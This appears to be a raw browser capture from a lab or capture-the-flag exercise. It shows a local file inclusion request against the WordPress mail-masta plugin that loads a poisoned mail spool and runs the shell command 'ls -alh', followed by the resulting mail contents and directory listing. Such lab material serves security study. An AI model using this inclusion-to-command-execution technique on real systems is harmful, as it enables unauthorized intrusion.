 Not Secure symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=ls%20-alh
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64;
Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1:
dhclient: not found From MAILER-DAEMON Mon Sep 23 14:43:37 2019 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by
symfonos.localdomain (Postfix) id CE0D640B7F; Mon, 23 Sep 2019 14:43:37 -0500 (CDT) Date: Mon, 23 Sep 2019 14:43:37 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1569267817/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20190923194337.CE0D640B7F@symfonos.localdomain> This is a MIME-encapsulated message. -
-2EE7C40AB0.1569267817/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm
sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report.
You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again -
-2EE7C40AB0.1569267817/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-
Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status:
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1569267817/symfonos.localdomain Content-Description:
Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500
(CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID:
<65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site
has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in
here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/ --2EE7C40AB0.1569267817/symfonos.localdomain-- From 12313@qq.com Thu
Sep 26 12:53:03 2019 Return-Path: <12313@qq.com> X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from unknown (unknown [192.168.0.106]) by symfonos.localdomain (Postfix) with
SMTP id CC25C40832 for ; Thu, 26 Sep 2019 12:51:57 -0500 (CDT) total 120K drwxr-xr-x 2 helios helios 4.0K Jun 28 19:46 . drwxr-xr-x 5 helios helios 4.0K Jun 28 19:46 .. -rwxr-xr-x 1 helios helios 8.0K Jun 28 19:46
ajax_camp_send.php -rwxr-xr-x 1 helios helios 559 Jun 28 19:46 ajaxreport.php -rwxr-xr-x 1 helios helios 365 Jun 28 19:46 campaign-delete.php -rwxr-xr-x 1 helios helios 294 Jun 28 19:46 count_of_send.php -rwxr-xr-x
1 helios helios 22K Jun 28 19:46 create-campaign.php -rwxr-xr-x 1 helios helios 13K Jun 28 19:46 demo-view-campaign.php -rwxr-xr-x 1 helios helios 12K Jun 28 19:46 immediate_campaign.php -rwxr-xr-x 1 helios
helios 1.8K Jun 28 19:46 post_campaign_send.php -rwxr-xr-x 1 helios helios 4.7K Jun 28 19:46 test_mail.php -rwxr-xr-x 1 helios helios 4.0K Jun 28 19:46 view-campaign-list.php -rwxr-xr-x 1 helios helios 23K Jun 28
19:46 view-campaign.php